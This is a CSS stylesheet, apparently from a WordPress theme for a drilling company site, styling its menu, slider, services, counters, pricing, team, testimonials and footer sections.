	   -moz-transform: scale(1);
	    -ms-transform: scale(1);
	     -o-transform: scale(1);
	        transform: scale(1);
}

.drill-social a:before {
	border: 1px;
	border-style: solid;
	border-color: rgb(255, 255, 255) !important;
}

.drill-social a:hover:before {
	visibility: hidden;
	opacity: 0;
	-webkit-transform: scale(1.3);
	   -moz-transform: scale(1.3);
	    -ms-transform: scale(1.3);
	     -o-transform: scale(1.3);
	        transform: scale(1.3);
}


/*.drill-social button end*/

/* buttons for responsive menu */
input[type="checkbox"] {
	display: none;
}

label.switch {
	color: #ffcd22;
	font-weight: 500;
	text-align: center;
	display: none;
	cursor: pointer;
	margin-bottom: 0 !important;
}

label.switch i.fa {
	float: left;
	color: #ffcd22;
	text-align: center;
}

label.switch i.fa:last-child {
	padding-left: 5px;
}

label.switch-1 {
	float: right;
	margin-right: 40px;
}

label.switch-2 {
	width: 80px;
	position: absolute;
	left: 60%;
	top: 0;
	font-size: 50px;
	-webkit-transform: translate(-40%, 0);
	   -moz-transform: translate(-40%, 0);
	    -ms-transform: translate(-40%, 0);
	     -o-transform: translate(-40%, 0);
	        transform: translate(-40%, 0);
}

label.switch-3 {
	width: 36px;
	float: right;
	margin-right: -10px;
	-webkit-transform: translateY(200%);
	   -moz-transform: translateY(200%);
	    -ms-transform: translateY(200%);
	     -o-transform: translateY(200%);
	        transform: translateY(200%);
}

label.switch-1 i.fa {
	display: inline-block;
	line-height: 50px;
	color: #ffcd22;
	font-size: 18px;
	cursor: pointer;
	-webkit-animation-duration: 2.8s;
	   -moz-animation-duration: 2.8s;
	    -ms-animation-duration: 2.8s;
	     -o-animation-duration: 2.8s;
	        animation-duration: 2.8s;
}

label.switch-1 i.fa-cog {
	font-size: 22px;
}

label.switch-2 i.fa {
	line-height: 95px;
}

label.switch-2 i.fa:last-child {
	font-size: 30px;
}

input[type="checkbox"]:checked ~ label.switch-2 i.fa-spin {
	-webkit-animation: none;
	   -moz-animation: none;
	    -ms-animation: none;
	     -o-animation: none;
	        animation: none;
}

label.switch-3 i.fa {
	display: inline-block;
	font-size: 25px;
	color: #ffcd22;
	font-size: 18px;
	cursor: pointer;
	-webkit-animation-duration: 2.8s;
	animation-duration: 2.8s;
}

input[type="checkbox"]:checked + label > i.fa-ellipsis-v {
	-webkit-transform: translateY(5px);
	   -moz-transform: translateY(5px);
	    -ms-transform: translateY(5px);
	     -o-transform: translateY(5px);
	        transform: translateY(5px);
}
/* buttons for responsive menu */
/* ===== menu-2>.drill-social style end ===== */

/* ======================= FIXED MENUBAR END ======================= */
/* ================================================================= */


/* ================================================================= */
/* =========================== HEADER-LG =========================== */
.header-lg {
	width: 100%;
	position: relative;
}

.drill-item {
	height: 87vh !important;
	max-height: 90vh !important;
	width: 100%;
	position: relative;
	z-index: 1;
}

.drill-item:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 5000px;
	background: rgba(29,44,54,.7);
	top: 0;
	left: 0;
	z-index: 1;
}
.drill-item.over-bg:after {
    background: rgba(29,44,54,0.08);
}

.drill-item-pos {
	position: absolute;
	top: 100px;
	left: 50%;
	padding: 0;
	z-index: 5;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	     -o-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.drill-item-in {
	width: 42%;
}

.drill-item-in h2 {
	font-family: Geo231Rm;
	font-size: 30px;
	color: #fff;
	line-height: 60px;
	font-weight: 700;
	text-transform: uppercase;
	background-color: #1d2c36;
	margin-bottom: 0px;
	padding: 0 50px 0 20px;
	display: inline-block;
	position: relative;
}

.drill-item-in h2:last-of-type {
	margin-top: 8px !important;
	padding: 0 50px 0 20px;
}

/*
.drill-item-in h2:after {
	position: absolute;
	content: '';
	border-top: 60px solid #ffcd22;
	border-bottom: 60px solid transparent;
	border-left: 60px solid transparent;
	border-right: 60px solid transparent;
	top: 0;
	right: 0;
	-webkit-transform: translateX(50%);
	   -moz-transform: translateX(50%);
	    -ms-transform: translateX(50%);
	     -o-transform: translateX(50%);
	        transform: translateX(50%);
}
*/

.drill-item-in p {
	margin-top: 20px;
	margin-bottom: 0 !important;
}

a.slide-btn:before {
    position: absolute;
    font-size: 60px;
    margin-left: 0;
    padding: 0 5px;
    top: 40%;
    z-index: 2;
    color: rgba(255,255,255,.5);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
	display: none;
}

a.slide-btn:hover:before {
	opacity: 1;
	color: #ffcd22;
}

a.slide-btn-left:before {
	left: 0;
	-webkit-transform: translateX(10%);
	   -moz-transform: translateX(10%);
	    -ms-transform: translateX(10%);
	     -o-transform: translateX(10%);
	        transform: translateX(10%);
}

a.slide-btn-right:before {
	right: 0;
	-webkit-transform: translateX(-10%);
	   -moz-transform: translateX(-10%);
	    -ms-transform: translateX(-10%);
	     -o-transform: translateX(-10%);
	        transform: translateX(-10%);
}

.drill-indicators {
	bottom: 20px !important;
	z-index: 9 !important;
}

.drill-indicators li.active {
	background: #ffcd22;
	border: 0;
}

.drill-indicators li {
	border-color: #ffcd22;
}

/* ========================= HEADER_LG END ========================= */
/* ================================================================= */


/* ================================================================= */
/* =========================== MAIN FEATURE ======================== */

.blog-1 {
	margin-top: 30px;
/*	margin-bottom: 25px;*/
}

.blog-post:nth-of-type(1) .post-iner {
	-webkit-animation-duration: .5s;
	   -moz-animation-duration: .5s;
	    -ms-animation-duration: .5s;
	     -o-animation-duration: .5s;
	        animation-duration: .5s;
}

.blog-post:nth-of-type(2) .post-iner {
	-webkit-animation-duration: 2s;
	   -moz-animation-duration: 2s;
	    -ms-animation-duration: 2s;
	     -o-animation-duration: 2s;
	        animation-duration: 2s;
}

.blog-post:nth-of-type(3) .post-iner {
	-webkit-animation-duration: 3s;
	   -moz-animation-duration: 3s;
	    -ms-animation-duration: 3s;
	     -o-animation-duration: 3s;
	        animation-duration: 3s;
}

.post-iner {
	text-align: center !important;
}

.feature-img {
    padding-top: 35px;
    padding-bottom: 42px;
    margin: 0 auto;
}

.post-iner span:before {
	color: #ffcd22;
	font-size: 50px;
	line-height: 130px;
}

.post-iner p:last-of-type {
	padding: 0 25px;
}

/* ========================= MAIN FEATURE END ====================== */
/* ================================================================= */


/* =============================================================== */
/* ======================= LATEST PROJECT ======================== */

ul.slider-menu,
ul.slider-menu li {
	float: left;
	position: relative;
}

ul.slider-menu li {
 	left: -50%;
}

ul.slider-menu {
	left: 50%;
}

ul.slider-menu li a {
	font-family: Geo231Rm;
	font-size: 12px;
	font-weight: 700;
	display: block;
	text-align: center;
	line-height: 20px;
	position: relative;
	cursor: pointer;
	padding: 0 15px 0 15px;
}

ul.slider-menu li a.active, 
ul.slider-menu li a:hover {
	color: #ffcd22;
}

ul.slider-menu li:first-child a:before,
ul.slider-menu li a:after {
	position: absolute;
	content: '';
	width: .5px;
	height: 15px;
	top: 50%;
	z-index: -1;
	border: 1px solid #fff;
	border-left-color: rgba(29,46,57,.4);
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}

ul.slider-menu li a:after {
	right: 0;
}

ul.slider-menu li:first-child a:before {
	left: 0;
}

.slider-bg {
	height: 340px;
	background-size: cover;
	background-attachment: fixed;
	position: relative;
	margin-top: 170px;
}

.slider-bg:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(29,46,57,.7);
	z-index: 1;
}

#project-gallery div img {
	display: block;
	width: 100%;
	margin: 0 auto;
	height: auto;
}
.drill-price .drill-txt-lg:before{
    bottom: 45px !important;
}

.drill-prev:before,
.drill-next:before {
	position: absolute;
	top: 38.2%;
	font-size: 30px;
	padding: 0 10px;
	color: #000;
	background: #ffcd22;
	z-index: 1;
}

.drill-prev:before {
	left: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.drill-next:before {
	right: 0;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	-o-transform: translateX(50%);
	transform: translateX(50%);
}

#project-gallery a[rel="lightbox"],
#project-gallery-full a[rel="lightbox"] {
	position: relative;
	display: block;
	height: auto;
	width: 100%;
}
.project-slide{
    position: relative;
}
.galary_hover_bg{
    background: rgba(255,205,34,.8);
    width: 100%;
    position: absolute;
    height: 100%;
    z-index: 99;
    top: 0;
    opacity: 0;
    transition: all 300ms ease-in-out;
}
.galary_hover_bg img{
    height: 50px !important;
    width: 50px !important;
    position: absolute;
    top: 50%;
    transform: translateX(0%) translateY(-50%);
    left: 0;
    right: 0;
    
}
.project-slide:hover .galary_hover_bg{
    opacity: 1;
}

/*
#project-gallery a[rel="lightbox"]:after,
#project-gallery-full a[rel="lightbox"]:after {
	position: absolute;
	content: "\e000";
	font-family: 'Flaticon';
	font-size: 60px;
	color: #fff;
	text-align: center;
	width: 100%;
	height: 100%;
	background: rgba(255,205,34,.8);
	top:0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	z-index: 9;
    line-height: 185px;
}*/


#project-gallery-full a[rel="lightbox"]:after {
	line-height: 290px !important;
}

#project-gallery a[rel="lightbox"]:hover:after,
#project-gallery-full a[rel="lightbox"]:hover:after {
	visibility: visible;
	opacity: 1;
	top: 0;
}

.slider-txt p {
	color: #fff;
	font-size: 15px;
	font-weight: 400;
    line-height: 25px;
}

.slider-frame {
	position: absolute;
	height: inherit;
	z-index: 2;
	left: 50%;
	top: -36%;
	-webkit-transform: translate(-50%, 0);
	   -moz-transform: translate(-50%, 0);
	    -ms-transform: translate(-50%, 0);
	     -o-transform: translate(-50%, 0);
	        transform: translate(-50%, 0);
}

.slider-bg-txt {
	position: relative;
	z-index: 2;
    margin-top: 150px;
}

/* ===================== LATEST PROJECT END ====================== */
/* =============================================================== */


/* =============================================================== */
/* ======================== OUR SERVICE ========================== */

.service-head {
	margin-left: 0;
	padding-left: 0;
} 
.service-head .drill-txt-lg:before{
    bottom: 45px !important;
}
.service-head h2{
    padding: 0px 0px 50px 0px !important;
}
.service-head .drill-txt-lg{
    padding: 7px 0px 0px 0px;
}
/*
.drill-txt-lg.title_bg_content.service:after{
    content: "our service";
}
*/
.
.service-head p {
	margin: 15px 0 80px 0;
}

.service-list {
	margin-left: 0;
	padding-left: 0;
	width: 100%;
}

.service-list-group {
	width: 100%;
	position: relative;
}

.service-list-group:after {
	position: absolute;
	content: '';
	width: 1000%;
	height: 100%;
	background: #f5f8fa;
	top: 0;
	right: 0;
	z-index: -1;
}

.service-list-group li {
	position: relative;
}

.service-list-group li:not(:first-of-type):after {
	position: absolute;
	content: '';
	width: 100%;
	height: 1px;
	background: rgba(29,57,46,.1);
	left: 0;
	top: 0;
}

.service-doc h3 {
	margin-top: 0;
	padding-top: 0;
}

.service-name {
	display: block;
	line-height: 70px;
	text-align: left;
	padding-left: 30%;
	font-family: Geo231Rm;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	color: #202e31;
	position: relative;
}

.service-name:hover {
	background: #fcdd22;
	color: #fff;
}

/*.service-name:before {*/
	/*position: absolute;*/
	/*content: '';*/
	/*font-family: "Flaticon";*/
	/*font-size: 20px;*/
	/*font-weight: 300;*/
	/*color: #ffcd22;*/
	/*top: 50%;*/
	/*left: 10%;*/
	/*-webkit-transform: translateY(-50%);*/
	   /*-moz-transform: translateY(-50%);*/
	    /*-ms-transform: translateY(-50%);*/
	     /*-o-transform: translateY(-50%);*/
	        /*transform: translateY(-50%);*/
/*}*/
.service-name i {
    font-size: 20px;
    font-weight: 300;
    color: #ffcd22;
    position: relative;
    left: -50px;
    top: 4px;
}

.active .service-name i {
    color: #ffffff;
}

/*.service-list-group li:nth-of-type(1) .service-name:before {content: "\e051";}*/
/*.service-list-group li:nth-of-type(2) .service-name:before {content: "\e018";}*/
/*.service-list-group li:nth-of-type(3) .service-name:before {content: "\e048";}*/
/*.service-list-group li:nth-of-type(5) .service-name:before {content: "\e016";}*/
/*.service-list-group li:nth-of-type(6) .service-name:before {content: "\e036";}*/

.service-name:hover:before {
	color: #fff;
}

.service-list-group a.active {
	background: #fcdd22;
	color: #fff;
	z-index: 555;
	position: relative;
}

.service-list-group a.active:before {
	color: #fff;
}

.service-list-group a.active:after {
	position: absolute;
	content: '';
	top: 50%;
	right: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-top: 10px solid #fff;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid transparent;
	-webkit-transform: rotate(90deg) translateX(-50%);
	   -moz-transform: rotate(90deg) translateX(-50%);
	    -ms-transform: rotate(90deg) translateX(-50%);
	     -o-transform: rotate(90deg) translateX(-50%);
	        transform: rotate(90deg) translateX(-50%);
}

.service-doc > h3 {
	color: #000;
	margin-top: 0;
	padding-top: 0;	
}

.service-doc ul {
	padding-top: 30px;
	padding-bottom: 30px;
}

.service-doc img {
	margin-top: -100px;
}

.service-doc .col-sm-push-6 img {
	float: right;
}

.service-doc i.fa {
	color: #ffcd22;
}

.service-doc ul > li {
    padding: 10px 0;
}

.service-doc ul > li span {
	font-weight: 700;
	color: #131214;
}
/* ====================== OUR SERVICE END ======================== */
/* =============================================================== */


/* =============================================================== */
/* ===================== WORK COUNTER START ====================== */

.work-count {
	background-attachment: fixed;
	background-size: cover;
	padding: 70px 0;
	position: relative;
	overflow: hidden;
	z-index: 9;
}

.work-count:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	background: rgba(29,44,54,.7) !important;
	top: 0;
	left: 0;
	z-index: -1;
    display: block !important;
}

.work-count:before {
	position: absolute;
	content: '';
	width: 1px;
	height: 1000px;
/*	background: #a1adb6;*/
    background: #fff;
	opacity: .03;
	left: 46%;
	top: 0;
}

.work-doc {
	height: inherit;
}

.work-doc > h2  {
	font-family: Geo231Rm;
	font-size: 24px;
	font-weight: 800;
	color: #fff;
	margin-top: 0;
	padding-top: 0;
	text-transform: uppercase;
}

.work-doc > h2 > span {
	color: #ffcd22;
}

.work-doc p {
	margin: 20px 0 30px 0;
	color: #fff;
}

/*10-03-2017*/
.wpb_wrapper .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    text-align: center;
    margin: 0;
}
.w-color{
	color: #fff;
}
.t-right{
	text-align: right;
}
.t-center{
    text-align: center;
}
.section h3 {
    text-align: center;
    color: #17BCE3;
    letter-spacing: 2px;
}
.section p{
	font-size: 18px;
    color: #717274;
    text-align: center;
	font-family: Geo231Rm;
}
.container.footer {
    display: none;
}
.footer-top h4{
	color: #62595A;
}
.footer-top ul {
    margin: 0;
}
.footer-top li {
    list-style: none;
}

.footer-top a{
	color: #BFBDBD;
    line-height: 1.8;
    letter-spacing: 0.1px;
}
.container-fluid.header-fix {
    padding-right: 0;
    padding-left: 0;
}
.container-fluid.header-fix .container{
	width: 100%;
}
.container-fluid {
    padding-right: 0;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
ul.drill-social {
    padding: 0px 14px;
    height: 80px;
    background: #666;
}

/*10-03-2017*/

/*17-03-2017*/
.sec-hight .vc_column-inner {
    padding-top: 0 !important;
}
.sec-add p {padding-left: 30px;position: relative;}

.sec-add p .fa {
    position: absolute;
    left: 0;
    font-size: 20px;
}
/*17-03-2017*/
/*22-03-2017*/
.pageLoader {
    /* margin: 0 auto; */
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    /* vertical-align: middle; */
    z-index: 1000;
}

.pageLoader:after {
    content: '';
    border: 16px solid #f3f3f3; /* Light grey */
    border-top: 16px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 80px;
    height: 80px;
    display: block;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    bottom: 0;
    left: 0;
    right: 0;
    animation: spin 2s linear infinite;
}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
/*22-03-2017*/
/*23-03-2017*/
.tab-pane .drill-btn {
    display: none;
}
.tab-pane{
	margin-bottom: 35px;
	margin-top: 25px;
}
.tab-pane .service-btn {
    background: transparent;
    color: #16bde1;
    position: absolute;
    bottom: -50px;
    cursor: pointer;
    width: 144px;
    height: 45px;
    line-height: 45px;
    font-size: 15px;
    text-align: center;
    font-weight: 600;
    font-family: Geo231Lt;
    border: 1px solid #16bde1;
}

.tab-pane .service-btn:hover {
    background:#16bde1;
    color:#fff;
    transition: all 0.3s;
}
ul.star-list{
	font-size: 17px;
	margin-left: 5px;
}
ul.star-list li {
    list-style: none;
    padding-left: 20px;
    position: relative;
}

ul.star-list li .fa {
    position: absolute;
    left: 0;
    top: 3px;
    color: #16BDE1;
}
.f-20{
	font-size: 20px;
}
p.p-red {
    color: red;
}
/*23-03-2017*/
/*28-03-2017*/
.top-fix.wpb_column.vc_column_container.vc_col-sm-12 .vc_column-inner {
    padding-top: 0;
}
.tab-pane ul {
    padding: 0;
}
/*28-03-2017*/
/*31-03-2017*/
.tr-sec {
    position: relative;
    padding-left: 35px;
}

.tr-sec .number {
    position: absolute;
    left: 0;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #4f4089;
    color: #fff;
    text-align: center;
    line-height: 25px;
}

.tr-sec h4 {
    margin: 10px 0;
    color: #4F4089;
    font-size: 16px;
}

.green h4 {color: #00923F;}

.green .number {
    background: #00923F;
}
.blue h4 {color: #0093DD;}

.blue .number {
    background: #0093DD;
}
.yellow h4 {color: #E7BC00;}

.yellow .number {
    background: #E7BC00;
}
.orange h4 {color: #E77817;}

.orange .number {
    background: #E77817;
}
.red h4 {color: #DA251D;}

.red .number {
    background: #DA251D;
}
.edu {
    position: relative;
    padding-left: 76px;
}

.edu .fa {
    position: absolute;
    left: 0;
    font-size: 50px;
}
/*31-03-2017*/

.container.mainPage {
    min-height: 375px;
}
/*Counter*/
.work-counter {
	position: relative;
}

.work-counter:after {
	position: absolute;
	content: '';
	width: 1px;
	height: 100%;
	background: #fff;
	opacity: .03;
	left: 40%;
	top: 22px;
}

.work-counter:before {
	position: absolute;
	content: '';
	width: 85%;
	height: 1px;
	background: #fff;
	opacity: .03;
	top: 61%;
	right: 16%;
}

.work-counter .drill-txt-lg:after,
.work-counter .drill-txt-lg:before {
	display: none;
}

.work-counter .drill-txt-lg {
	margin-bottom: 0;
	padding-bottom: 5px;
	font-size: 30px;
	line-height: 30px;
	font-weight: 900;
	color: #fff;
}

.work-counter .drill-txt-xs {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 11px;
	font-weight: 800;
	color: #a1adb6;
}

.counter {
	width: 50%;
	float: left;
	position: relative;
}

.counter:nth-of-type(1),
.counter:nth-of-type(2) {
	padding-bottom: 70px;
}
.counter_mg{
    margin-left: -18px;   
}
.counter:nth-of-type(4),
.counter:nth-of-type(3) {
	padding-top: 30px;
}
.counter:nth-child(3){
    margin-top: -65px;
}
.counter:nth-child(4){
    margin-top: -65px;
}
.counter-icon {
	margin-top: 10px;
	padding-right: 10px;
}
.c-icon-wrapper i{
    font-size: 36px;
    line-height: 60px;
}
.c-icon-wrapper i:before {
	font-size: 36px;
}

.c-icon-wrapper {
	width: 90px;
	height: 60px;
	display: block;
	line-height: 60px;
	background: #ffcd22;
	color: #fff;
	text-align: center;
	position: relative;
	z-index: 5;
    margin-top: 60px;
    margin-right: 20px;
}

.c-icon-wrapper:before,
.c-icon-wrapper:after {
	position: absolute;
	content: '';
	border-left: 45px solid transparent !important;
	border-right: 45px solid transparent !important;
	left: 0;
	color: #fff;
	z-index: 1;
}

.c-icon-wrapper:before {
	border-top: 26px;
    border-top-style: solid;
    border-color: #ffcd22;
	top: 100%;
}

.c-icon-wrapper:after {
	border-bottom: 26px;
    border-bottom-style: solid;
    border-color: #ffcd22;
	bottom: 100%;
}

.counter-icon,
.counter-num {
	float: left;
}

.counter-num h4 {
	text-align: left;
}
.vc_row.wpb_row.vc_row-fluid.footer-top.vc_custom_1489151097028.vc_row-has-fill {
   margin: 10px;
   border-top: 1px solid #ededed;
}

.drill-txt-xs
/*Counter end*/

/* ====================== WORK COUNTER END ======================= */
/* =============================================================== */



/* =============================================================== */
/* ====================== DRILL-PRICE START ====================== */
.price-holder {
	-webkit-animation-duration: 2s;
	   -moz-animation-duration: 2s;
	    -ms-animation-duration: 2s;
	     -o-animation-duration: 2s;
	        animation-duration: 2s;
}
.drill-price .drill-txt-lg{
    padding: 5px 0px 50px 0px;
}
.price-holder h2 {
	font-family: Geo231Rm;
	font-size: 50px !important;
	font-weight: 900 !important;
	color: #ffcd22;
	text-align: center !important;
}


.price-holder p {
	font-size: 18px;
	font-weight: 500;
	color: #5d6b76;
	text-transform: capitalize;
	text-align: center !important;
}

.price-holder ul {
	padding-top: 25%;
	position: relative;
    margin-left: 0;    
}

.price-holder ul:after {
	position: absolute;
	content: '';
	width: 80%;
	height: 1px;
	background: rgba(29,44,54,.2);
	top: 20%;
	left: 10%;
}

.price-holder li {
	font-size: 15px;
	font-weight: 400;
	color: #5d6b76;
	text-align: center !important;
    line-height: 25px;
}

/* ======================= DRILL-PRICE END ======================= */
/* =============================================================== */


/* =============================================================== */
/* ======================= OUR TEAM START ======================== */

.drill-team {
	background-attachment: fixed;
	background-size: cover;
	margin-top: 125px;
	padding: 70px 0;
	overflow: hidden;
	position: relative;
	z-index: 9;
}
.drill-team .drill-txt-lg:before{
    bottom: 49px !important;
    background: #fff;
}
.drill-team .drill-txt-lg{
    padding: 5px 0px 50px 0px;
}
.drill-team:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 5000px;
	background: rgba(29,44,54,.7);
	top: 0;
	left: 0;
	z-index: -2;
}

.drill-team h2 {
	color: #fff;
    z-index: 999;
}

.member-ID {
	margin-bottom: 120px;
}

.member-ID:after {
	background: #fff;
}

.memmbers {
	width: 85%;
	overflow: hidden;
	-webkit-animation-duration: 2s;
	   -moz-animation-duration: 2s;
	    -ms-animation-duration: 2s;
	     -o-animation-duration: 2s;
	        animation-duration: 2s;
}

.drill-team .memmbers img {
	display: block;
	width: 100%;
}

ul.member-detail {
	position: relative;
	margin-left: 50%;
	padding-top: 20px;
	-webkit-transform: translateX(-40%);
	   -moz-transform: translateX(-40%);
	    -ms-transform: translateX(-40%);
	     -o-transform: translateX(-40%);
	        transform: translateX(-40%);
}

.member-detail li {
	display: inline-block;
	margin-right: 10px;
}

.member-detail a {
	font-size: 18px;
	color: #1D2C36;
}

.member-detail a:hover {
	color: #fff;
}

.member-name {
	position: absolute;
	margin-bottom: 100px;
	left: 50%;
	z-index: 2;
	text-transform: capitalize;
	-webkit-transform: translateX(-55%);
	   -moz-transform: translateX(-55%);
	    -ms-transform: translateX(-55%);
	     -o-transform: translateX(-55%);
	        transform: translateX(-55%);
}

.member-name:first-of-type {
	top: 110%;
	color: #ffcd22;
	font-size: 20px;
}

.member-name:last-of-type {
	top: calc(110% + 30px);
	color: #fff;
}
/* ======================== OUR TEAM END ========================= */
/* =============================================================== */


/* =============================================================== */
/* ======================== DRILL-REFERENCE ====================== */


.drill-reference {
	position: relative;
	z-index: 1;
}
.drill-reference .drill-txt-lg:before{
    bottom: 16px !important;
}
.testimonials_bg{
    background-size: cover;
    position: relative;    
}
.testimonials_bg:after{
    content: "";
    position: absolute;
    background: rgba(225, 225, 225, .9);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block !important;
}
.reference {
	position: relative;
}
.drill-reference .drill-txt-lg{
    padding: 90px 0px 16px 0px;
}
.author_slider{
    background: #fff;
    margin-top: -50px;
}
.author_slider::after {
  border-image: none;
  border-bottom: 10px;
  border-bottom-style: solid;
  border-color: #ffcd22;
  bottom: 0;
  content: "";
  height: 50%;
  left: 2%;
  position: absolute;
  width: 97%;
}
.author_slider::before {
    border-image: none;
    border-right: 10px;
    border-right-style: solid;
    bottom: 0;
    content: "";
    height: 50%;
    right: 0;
    position: absolute;
    width: 100%;
}

.reference:after {
	position: absolute;
	content: "\e024";
	text-align: center;
	font-family: "Flaticon";
	font-size: 50px;
	opacity: .03;
	z-index: -1;
	top: 40%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	     -o-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.img-frame {
	width: 105px;
	height: 105px;
	position: relative;
	margin: 0 auto;
	margin-bottom: 50px;
    top: 50px;
}

.img-frame-2 img {
	display: block;
}

.reference-slider {
	position: relative;
	overflow: hidden;
}

.reference p:first-of-type {
	
}

.reference p:last-of-type {
	font-size: 12px;
	font-weight: 700;
	color: #808080;
    margin-top: -8px;
}

.reference h4 {
	color: #000;
	text-transform: capitalize;
    padding: 0px 0 25px;
}

/*Dots*/
.drill-dots {
	position: absolute;
	top: 85%;
	left: 50%;
        margin-left: 0px;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	     -o-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.reference-slider {
	height: 400px;
    width: 65%;
    margin: 0 auto;
}

.drill-dots li {
	border: 1px;
    border-style: solid;
    border-color: #ffcd22;
	border-radius: 10px;
	position: relative;
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer;
}

.drill-dots li button,
.drill-dots li button {
	display: none;
}

.drill-dots li.slick-active {
	border: 0;
	background: #ffcd22;
}

/* ====================== DRILL-REFERENCE END ==================== */
/* =============================================================== */


/* =============================================================== */
/* ====================== COMPANY LOGO START ===================== */

.company-name {
	border: 1px solid rgba(29,57,46,.1);
	border-right: 0;
	border-left: 0;
	padding: 30px 0;
}

.company-name a img {
	opacity: .7;
}

.company-name a:hover img {
	opacity: 1;
}

#company-logo {
	display: block;
	margin: 0 auto;
	-webkit-animation-duration: 2s;
	   -moz-animation-duration: 2s;
	    -ms-animation-duration: 2s;
	     -o-animation-duration: 2s;
	        animation-duration: 2s;
}

#company-logo div img {
	display: block;
	margin: 0 auto;
}

/* ======================= COMPANY LOGO END ====================== */
/* =============================================================== */


/* =============================================================== */
/* ======================= DRILL FOOTER START ==================== */

.footer-wrapper {
	position: relative;
	background: #1d2c36;
}
.rocket_area-s {
    background: #1d2c36;
}
.rocket_area_img {
    overflow: hidden;
    padding: 35px 0px; 
}
.rocket_area_img .rocket_img{
    text-align: center;
    overflow: hidden;
}
.footer-wrapper .widget .textwidget{
	color: #a4b0b6;
	line-height: 25px;
}
.rocket_area_img .rocket_img img{
    
}
/*.drill-other-header ~ .footer-wrapper {
	margin-top: 75px;
}*/

.subscribe {
	position: absolute;
	height: 120px;
	top: 60px;
	left: 50%;
	z-index: 9;
	padding-top: 30px;
	padding-right: 50px;
	background: #ffcd22;
	-webkit-transform: translate(-50%, -50%);
	   -moz-transform: translate(-50%, -50%);
	    -ms-transform: translate(-50%, -50%);
	     -o-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.subscribe:after {
	position: absolute;
	content: '';
	width: 150%;
	height: 100%;
	background-size: cover;
	right: 0;
	top: 0;
	z-index: -2;
}

.subscribe:before {
	position: absolute;
	content: '';
	width: 150%;
	height: 100%;
	background: rgba(255,205,34,.84);
	right: 0;
	top: 0;
	z-index: -1;
}

.subc-txt p {
	font-size: 20px;
	font-weight: 500;
	color: #fff;
	line-height: 50px;
}

.subc-txt p span {
	font-weight: 700;
	color: #8b721c;
}

.my-form-in {
	width: 100%;
	height: 50px;
	background: #fff;
	border-radius: 5px;
	margin-bottom: 0;
	margin-top: 10px;
}

#drill-mail::-webkit-input-placeholder {
	font-family: Geo231Rm;
	font-size: 14px;
	color: #c2c3c3;
	-webkit-transition: all .3s ease-in-out;
	   -moz-transition: all .3s ease-in-out;
	    -ms-transition: all .3s ease-in-out;
	     -o-transition: all .3s ease-in-out;
	        transition: all .3s ease-in-out;
}
#drill-mail::-moz-placeholder {
	font-family: 'Bitter', serif;
	font-size: 14px;
	font-style: italic;
	color: #c2c3c3;
	-webkit-transition: all .3s ease-in-out;
	   -moz-transition: all .3s ease-in-out;
	    -ms-transition: all .3s ease-in-out;
	     -o-transition: all .3s ease-in-out;
	        transition: all .3s ease-in-out;
}
#drill-mail:-ms-input-placeholder {
	font-family: 'Bitter', serif;
	font-size: 14px;
	font-style: italic;
	color: #c2c3c3;
	-webkit-transition: all .3s ease-in-out;
	   -moz-transition: all .3s ease-in-out;
	    -ms-transition: all .3s ease-in-out;
	     -o-transition: all .3s ease-in-out;
	        transition: all .3s ease-in-out;
}
#drill-mail::placeholder {
	font-family: 'Bitter', serif;
	font-size: 14px;
	font-style: italic;
	color: #c2c3c3;
	-webkit-transition: all .3s ease-in-out;
	   -moz-transition: all .3s ease-in-out;
	    -ms-transition: all .3s ease-in-out;
	     -o-transition: all .3s ease-in-out;
	        transition: all .3s ease-in-out;
}

#drill-mail:focus::-webkit-input-placeholder {
	letter-spacing: 5px;
	visibility: hidden;
	opacity: 0;
}
#drill-mail:focus::-moz-placeholder {
	letter-spacing: 5px;
	visibility: hidden;
	opacity: 0;
}
#drill-mail:focus:-ms-input-placeholder {
	letter-spacing: 5px;
	visibility: hidden;
	opacity: 0;
}
#drill-mail:focus::placeholder {
	letter-spacing: 5px;
	visibility: hidden;
	opacity: 0;
}

.my-form-in form {
	width: 100%;
	height: 100%;
	padding: 10px 0;
	overflow: hidden;
}

.my-form-in form input {
	width: 80%;
	height: 100%;
	float: left;
}

.my-form-in form button {
	width: 20%;
	height: 100%;
	float: right;
	display: block;
	background: transparent;
	color: #c2c3c3;
}

.drill-sub {
	position: relative;
}

.drill-sub i:before {
	margin-left: 0;
}

.paper-hover {
	position: absolute;
